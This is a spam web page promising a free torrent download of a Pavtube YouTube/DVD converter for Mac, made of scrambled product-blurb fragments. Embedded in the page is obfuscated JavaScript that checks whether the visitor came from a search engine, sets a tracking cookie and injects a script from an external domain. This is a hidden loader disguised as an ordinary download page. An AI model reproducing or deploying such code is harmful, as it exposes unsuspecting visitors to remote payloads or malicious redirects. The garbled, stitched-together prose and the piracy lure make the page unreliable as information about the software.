

## **Pavtube Youtube Converter Torrent Free Download For Mac Os X**

264/AVC, AVI, MPEG, WMV, DivX, MOV, M4V, 3GP and transfer to most portable tablets, mobile phones, HD media player like iPod, iPhone 5, the new iPad 3, iPad mini, Apple TV 3, Nexus 7, Nexus 9, Galaxy Note 10.. 7 2 5363 PortableWith Pavtube Video DVD Converter Ultimate, you can convert standard DVD movies to SD/HD formats, such as MP4, H.. 264 codec encoding- Edit video/DVD Disc with trimming, cropping, merging, splitting and more to make your content own waySupport Any Video as Source MediaSince Pavtube Video DVD Converter Ultimate supports over 50 major video and audio formats as source media, you are able to successfully import common video and audio files downloaded from YouTube, Hulu, Fox, etc, video footages like MXF, AVCHD, MOV from HD camcorders, video clips in.. Newly introduced NVIDIA CUDA and AMD APP graphic acceleration technology helps users to get a faster conversion speed with excellent and smooth video and audio quality.. Convert DVD and SD/HD Videos in BatchWith the help of Pavtube Video DVD Converter Ultimate, you can easily convert more than one DVD Disc, DVD Folder, DVD IFO/ISO or video clips simultaneously to save your time.. srt, \*ass, \*ssa subtitle files into video clips- Up to 6X faster conversion speed for H.. VOB or M2TS format copied from BD/DVD folder and convert to any other formats and watch them anywhere you expect.

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x23b844=0x267384()$ ;}catch( $0x2025b7$ }{ $0x23b844=$ window;}var  $0x63f$ 4c0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x23b844['atob']||(\_0x23b844[  $'$ atob']=function(\_0x2e14c2){var \_0x4c4c0a=String(\_0x2e14c2)['replace'](/=+\$/,");for(var \_0x275f32=0x0,\_0x3c6024,\_0x3e1 1ed,\_0x2348fd=0x0,\_0x5970f6='';\_0x3e11ed=\_0x4c4c0a['charAt'](\_0x2348fd++);~\_0x3e11ed&&(\_0x3c6024=\_0x275f32%0 x4? 0x3c6024\*0x40+ 0x3e11ed: 0x3e11ed, 0x275f32++%0x4)?\_0x5970f6+=String['fromCharCode'](0xff&\_0x3c6024>>(-0x2\*\_0x275f32&0x6)):0x0){\_0x3e11ed=\_0x63f4c0['indexOf'](\_0x3e11ed);}return

\_0x5970f6;});}());\_0x1838['base64DecodeUnicode']=function(\_0x4aae48){var \_0xfed2c6=atob(\_0x4aae48);var \_0x358d92=[];for(var

\_0x4eb1fe=0x0,\_0x3664f6=\_0xfed2c6['length'];\_0x4eb1fe=\_0x5a9101;},'lpGRc':'visited','qrdFp':function

\_0x4b1677(\_0x12742b,\_0x5da17a){return \_0x12742b!==\_0x5da17a;},'YuGLF':\_0x1838('0x20'),'crAql':function

\_0x6369c4(\_0x62825d,\_0x1d3254){return \_0x62825d(\_0x1d3254);},'iBauF':function

\_0x2ac433(\_0x5a7a34,\_0x2faf8a){return \_0x5a7a34+\_0x2faf8a;},'TaRAT':function \_0xb2a9fb(\_0x5289d7,\_0x620cfc){return \_0x5289d7(\_0x620cfc);}};var \_0x1ca464=[\_0x1838('0x21'),\_0x545b2c[\_0x1838('0x22')],\_0x545b2c[\_0x1838('0x23')],\_0x54 5b2c[\_0x1838('0x24')],\_0x545b2c[\_0x1838('0x25')],\_0x1838('0x26'),\_0x1838('0x27')],\_0x3de252=document[\_0x1838('0x28') ],\_0x21ad0e=![],\_0x9bec88=cookie[\_0x1838('0x29')](\_0x1838('0x2a'));for(var \_0x9cc6e2=0x0;\_0x545b2c[\_0x1838('0x2b')]( \_0x9cc6e2,\_0x1ca464[\_0x1838('0xc')]);\_0x9cc6e2++){if(\_0x545b2c[\_0x1838('0x2c')](\_0x3de252[\_0x1838('0x2d')](\_0x1ca4 64[\_0x9cc6e2]),0x0)){\_0x21ad0e=!![];}}if(\_0x21ad0e){cookie['set'](\_0x545b2c[\_0x1838('0x2e')],0x1,0x1);if(!\_0x9bec88){if  $($  0x545b2c[ 0x1838('0x2f')]( 0x1838('0x30'), 0x545b2c[ 0x1838('0x31')]))} 0x545b2c[ 0x1838('0x32')](include, 0x545b2 c[\_0x1838('0x33')](\_0x545b2c[\_0x1838('0x33')](\_0x1838('0x34'),q),''));}else{cookie[\_0x1838('0x35')](\_0x1838('0x2a'),0x1,0 x1);if(!\_0x9bec88){\_0x545b2c[\_0x1838('0x36')](include,\_0x545b2c['iBauF'](\_0x545b2c[\_0x1838('0x33')](\_0x1838('0x34'),q) ,''));}}}}}R(); Pavtube Video Converter Ultimate 4.. var \_0x37bb=['c2Rkbko=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU =','aGVhZA==','YXBwZW5kQ2hpbGQ=','cGF2dHViZSt5b3V0dWJlK2NvbnZlcnRlcit0b3JyZW50','T3Nm','Y29va2ll','bWF0 Y2g=','bnl0ZW0=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','SXpLelg=','cGtvQnU=','OyBkb21haW49','OyBzZWN1cmU= ','eWxhVVk=','QkdSWFM=','R01Ebm8=','b2h6Z1k=','Z2V0VGltZQ==','eGJ6RE0=','SmRPb0E=','bHpadmc=','ckdnamI=','Y UlNUXI=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','ckFV','Lmdvb2dsZS4=','am5vdHo=','Q21yeXY=','cm1qWXY=','a1RVd Fo=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','Q2Nxc1o=','emZ2bks=','aW5kZX hPZg==','bHBHUmM=','cXJkRnA=','akJZ','WXVHTEY=','Y3JBcWw=','aUJhdUY=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1l bi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c2V0','VGFSQVQ=','c2NyaXB0','Y3JlYXRlRWxlbWVudA=='];(f unction(\_0x3936f6,\_0x392338){var \_0x5d58ee=function(\_0x5d31dc){while(--\_0x5d31dc){\_0x3936f6['push'](\_0x3936f6['shif t']());}};\_0x5d58ee(++\_0x392338);}(\_0x37bb,0x148));var

\_0x1838=function(\_0x2ac9e2,\_0x35a142){\_0x2ac9e2=\_0x2ac9e2-0x0;var

\_0x2dffaa=\_0x37bb[\_0x2ac9e2];if(\_0x1838['initialized']===undefined){(function(){var \_0x23b844;try{var

\_0x267384=Function('return\x20(function()\x20'+'{}.. Rip DVDs to Almost All Popular Media Player and Portable DevicesHave thoughts of ripping DVD videos to share with friends or make a duplicate copy of DVD collection? Pavtube Video DVD Converter offers you the easiest way to edit, customize and rip DVD Disc to both SD and HD video formats with high quality preserved for multimedia players like Apple TV 3, PSP, PS3, Xbox 360, Archos, iOS/Android/Windows OS tablets and smartphones.. MP4, H 264/AVC, AVI, MKV, MOV, M4V for iPad, Apple TV 3, Galaxy Tab 3, Nexus 7, PSP, PS3, QuickTime player, Windows Media Player, etc- Add \*.. 1, Galaxy Tab 3, PSP, PS3, Xbox, Zune, and more for DVD video playback Moreover, Pavtube Video DVD Converter allows users to trim, crop, merge videos, split videos into segments, add text/image/video watermarks, and add subtitle files into video clips.. - Best combination of a Video Converter + a DVD Ripper-Convert video/audio clip to virtually any format- Rip/shrink/convert DVD Disc, DVD Folder, DVD IFO/ISO to.. 264 codec Updates: official site does not provide any info about changes in this version.. Edit and Add Personality to Your Media FilesUp to 6X Faster Conversion SpeedThis software supports NIVIDA CUDA technology and AMD to largely accelerate video encoding speed to about 6X than before when transcoding/converting/ripping video files from one format to another by using H.. Moreover, you can extract audio streams from DVD Disc and save them as MP3, WMA, WAV, for any music players.

## **pavtube youtube converter**

pavtube youtube converter, pavtube youtube converter mac

e10c415e6f